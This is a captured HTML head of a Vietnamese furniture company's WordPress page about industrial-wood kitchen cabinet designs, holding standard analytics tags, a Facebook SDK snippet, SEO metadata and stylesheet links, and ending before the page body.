

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/
body_size: 47695
content:
<!DOCTYPE html>
<html lang="vi-VN" data-df  data-container="1440" data-xl="2" data-admin-bar="0" class="elementor-kit-8825">

<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11404082078"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11404082078');
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827610101"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827610101');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ML7XJDT');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="wIUYYaeiUaqjvOOx4vNcB5unpbIWt3SADp-yg0z1grM" />	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://noithatdelathanh.vn/xmlrpc.php">
<meta property="fb:app_id" content="1009848222814539" />
<meta property="fb:admins" content="2a8ec88a3d06ce08c4edb66d175ef26b"/>
<script crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v8.0&appId=1009848222814539&autoLogAppEvents=1" nonce="0pe3C3p1"></script>		
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1009848222814539',
      xfbml      : true,
      version    : 'v8.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
	
	
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mẫu Tủ Bếp Gỗ Công Nghiệp - Nội thất Đê La Thành</title>
	<meta name="description" content="Tổng hợp các mẫu tủ bếp gỗ công nghiệp đẹp nhất 2023 - 2024 do Nội thất Đê La Thành thi công. Nhận thiết kết, thi công theo yêu cầu!" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mẫu Tủ Bếp Gỗ Công Nghiệp - Nội thất Đê La Thành" />
	<meta property="og:description" content="Tổng hợp các mẫu tủ bếp gỗ công nghiệp đẹp nhất 2023 - 2024 do Nội thất Đê La Thành thi công. Nhận thiết kết, thi công theo yêu cầu!" />
	<meta property="og:url" content="https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/" />
	<meta property="og:site_name" content="Nội thất Đê La Thành" />
	<meta property="article:author" content="https://www.facebook.com/noithatdelathanh.vn/" />
	<meta property="article:modified_time" content="2023-05-11T11:37:14+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Place"],"@id":"https://noithatdelathanh.vn/#organization","name":"noithatdelathanh.vn","url":"https://noithatdelathanh.vn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://noithatdelathanh.vn/#logo","inLanguage":"vi-VN","url":"https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400.png","width":1777,"height":1469,"caption":"noithatdelathanh.vn"},"image":{"@id":"https://noithatdelathanh.vn/#logo"},"location":{"@id":"https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/#local-place"},"address":{"@id":"https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/#local-place-address"}},{"@type":"WebSite","@id":"https://noithatdelathanh.vn/#website","url":"https://noithatdelathanh.vn/","name":"N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","description":"N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","publisher":{"@id":"https://noithatdelathanh.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://noithatdelathanh.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"WebPage","@id":"https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/#webpage","url":"https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/","name":"M\u1eabu T\u1ee7 B\u1ebfp G\u1ed7 C\u00f4ng Nghi\u1ec7p - N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","isPartOf":{"@id":"https://noithatdelathanh.vn/#website"},"datePublished":"2020-10-12T08:46:04+00:00","dateModified":"2023-05-11T11:37:14+00:00","description":"T\u1ed5ng h\u1ee3p c\u00e1c m\u1eabu t\u1ee7 b\u1ebfp g\u1ed7 c\u00f4ng nghi\u1ec7p \u0111\u1eb9p nh\u1ea5t 2023 - 2024 do N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh thi c\u00f4ng. Nh\u1eadn thi\u1ebft k\u1ebft, thi c\u00f4ng theo y\u00eau c\u1ea7u!","inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/"]}]},{"@type":"Place","@id":"https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/#local-place","address":{"@type":"PostalAddress","@id":"https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/#local-place-address","streetAddress":"219A","addressLocality":"","postalCode":"11511","addressRegion":"","addressCountry":""},"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội thất Đê La Thành &raquo;" href="https://noithatdelathanh.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nội thất Đê La Thành &raquo;" href="https://noithatdelathanh.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithatdelathanh.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithatdelathanh.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://noithatdelathanh.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://noithatdelathanh.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.woocommerce form .form-row abbr.required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://noithatdelathanh.vn/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.260' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://noithatdelathanh.vn/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1753506197' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" media="all"   data-no-rel='stylesheet' id='rey-wp-style-child-css' href='https://noithatdelathanh.vn/wp-content/themes/rey-child/style.css?ver=6.1.1' type='text/css' data-media='all' />
<noscript><link rel='stylesheet'  data-id='rey-wp-style-child-css' href='https://noithatdelathanh.vn/wp-content/themes/rey-child/style.css?ver=6.1.1' data-type='text/css' data-media='all' />
</noscript><link rel='stylesheet' id='tablepress-default-css' href='https://noithatdelathanh.vn/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link id="rey-hs-css" type="text/css" href="https://noithatdelathanh.vn/wp-content/uploads/rey/hs-d393bfa949.css?ver=2.8.3.1753506606"  rel="stylesheet" media="all"  />
<link id="rey-ds-css" type="text/css" href="https://noithatdelathanh.vn/wp-content/uploads/rey/ds-f771afc7da.css?ver=2.8.3.1753506606" data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" media="all"  />
<noscript><link rel="stylesheet" href="https://noithatdelathanh.vn/wp-content/uploads/rey/ds-f771afc7da.css" data-no-minify="1"></noscript>
<link rel='stylesheet' id='swiper-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8825-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-8825.css?ver=1753506505' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1013-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-1013.css?ver=1753506503' type='text/css' media='all' />
<link rel="stylesheet" onload="this.onload=null;this.media='all';" media="print"  data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-no-rel='stylesheet' id='elementor-post-994-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-994.css?ver=1753506504' type='text/css' data-media='all' />
<noscript><link rel='stylesheet' data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-id='elementor-post-994-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-994.css?ver=1753506504' data-type='text/css' data-media='all' />
</noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' id='image-watermark-no-right-click-js-before'>
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.8.0' id='image-watermark-no-right-click-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/noithatdelathanh.vn\/index.php?photocrati_ajax=1","rest_url":"https:\/\/noithatdelathanh.vn\/wp-json\/","wp_home_url":"https:\/\/noithatdelathanh.vn","wp_site_url":"https:\/\/noithatdelathanh.vn","wp_root_url":"https:\/\/noithatdelathanh.vn","wp_plugins_url":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins","wp_content_url":"https:\/\/noithatdelathanh.vn\/wp-content","wp_includes_url":"https:\/\/noithatdelathanh.vn\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"14849bd5d3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12' id='nextgen_basic_thumbnails_script-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12' id='nextgen-basic-thumbnails-ajax-pagination-js'></script>
<link rel="https://api.w.org/" href="https://noithatdelathanh.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://noithatdelathanh.vn/wp-json/wp/v2/pages/5081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithatdelathanh.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://noithatdelathanh.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.2.2" />
<link rel='shortlink' href='https://noithatdelathanh.vn/?p=5081' />
<link rel="alternate" type="application/json+oembed" href="https://noithatdelathanh.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithatdelathanh.vn%2Fmau-tu-bep-go-cong-nghiep-moi-nhat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://noithatdelathanh.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithatdelathanh.vn%2Fmau-tu-bep-go-cong-nghiep-moi-nhat%2F&#038;format=xml" />
<!-- Google Tag Manager -->
